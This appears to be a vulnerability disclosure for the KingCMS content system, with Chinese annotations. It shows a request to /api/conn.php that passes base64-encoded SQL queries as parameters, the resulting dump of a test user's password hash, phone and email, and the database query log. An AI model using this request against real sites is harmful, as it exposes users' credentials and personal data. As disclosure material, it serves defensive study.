 GET
/api/conn.php?USERID=MTAwMDA%3D&data=U0VMRUNUICogRlJPTSBraW5nX3VzZXIgIFdIRVJFIHVzZXJpZD0xMDAwNA%3D%3D&data_group=U0VMRUNUIGdpZCxncm91cG5hbWUsbm90Z
XMgRlJPTSBraW5nX3VzZXJfZ3JvdXAg&data_group_bind=U0VMRUNUIGdpZCxyZW1vdmVkYXRlIEZST00ga2luZ191c2VyX2dyb3VwX2JpbmQgIFdIRVJFIHVzZXJpZD0xMDAwNA%3D%3D&data_ro
le=U0VMRUNUIHJpZCxyb2xlbmFtZSxub3RlcyBGUk9NIGtpbmdfdXNlcl9yb2xlIA%3D%3D&data_role_bind=U0VMRUNUIHJpZCxyZW1vdmVkYXRlIEZST00ga2luZ191c2VyX3JvbGVfYmluZCAgV0h
FUkUgdXNlcmlkPTEwMDA0&jsoncallback=j&SIGN=a9b456412499e56d335b7b340198b957&_=1426775906734 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?_=user_edit&userid=10004
把参数的value经过base64编码提交即可
Cookie:
Connection: keep-alive
? < + > Type a search term 0 matches
用户的个人信息都出来了
Response
Raw Headers Hex
j({"data":[{"0":"10004","userid":"10004","username":"test","userpass":"098f6bcd4621d373cade4e832627b4f6","salt":null,"regdate":"1426774976","regip":"2130706433","name":"\u6d4b\u8bd5"
,"tel":"13500000000","email":"test@163.com","qq":"1111","address":"123","sex":"0","quest":null,"answer":null,"zaixian":"0","date":"1426774976","ip":"2130706433","qianming":"","dailycheck":"0
","perfectinfo":"0"}],"data_group":[{"0":"0","gid":"0","groupname":"\u8bbf\u5ba2","notes":"\u672a\u6ce8\u518c\u7f51\u7ad9\u5e10\u53f7\u7684\u4f1a\u5458"},{"0":"1","gid":"1","groupname":
"\u6ce8\u518c\u4f1a\u5458","notes":"\u65b0\u6ce8\u518c\u6210\u529f\u7684\u4f1a\u5458"},{"0":"2","gid":"2","groupname":"\u8ba4\u8bc1\u4f1a\u5458","notes":"\u53d1\u5e03\u4fe1\u6
06f\u5e76\u901a\u8fc7\u5ba1\u6838\u7684\u4f1a\u5458\uff0c\u53d1\u5e16\u65e0\u9700\u518d\u6b21\u5ba1\u6838"},{"0":"3","gid":"3","groupname":"\u4e2d\u4ecb\u516c\u53f8","notes"
:"\u514d\u5ba1\u6838\u53d1\u5e03\u4fe1\u606f\uff0c\u53d1\u5e03\u6570\u91cf\u6bd4\u8f83\u591a\uff0c\u6709\u66f4\u591a\u7279\u6b8a\u6743\u9650"},{"0":"4","gid":"4","groupnam
e":"\u4f01\u4e1a\u4f1a\u5458","notes":"\u514d\u5ba1\u6838\u53d1\u5e03\u4fe1\u606f\uff0c\u66f4\u65b0\u4f01\u4e1a\u4fe1\u606f"}],"data_group_bind":[],"data_role":[{"0":"1","rid":"1","ro
lename":"\u603b\u7ba1","notes":"\u7f51\u7ad9\u603b\u7ba1\u7406\u5458,\u6700\u9ad8\u6743\u9650\u7684\u6267\u884c\u8005!"}],"data_role_bind":[]})
? < + > Type a search term 0 matches
Done Length: 1,650 (1,030 millis)
10 Init DB kingcms
10 Query set names utf8
10 Query SELECT * FROM king_user WHERE userid=10004
10 Query set names utf8
10 Query SELECT gid,groupname,notes FROM king_user_group
10 Query set names utf8
10 Query SELECT gid,removedate FROM king_user_group_bind WHERE userid=10004
10 Query set names utf8
10 Query SELECT rid,rolename,notes FROM king_user_role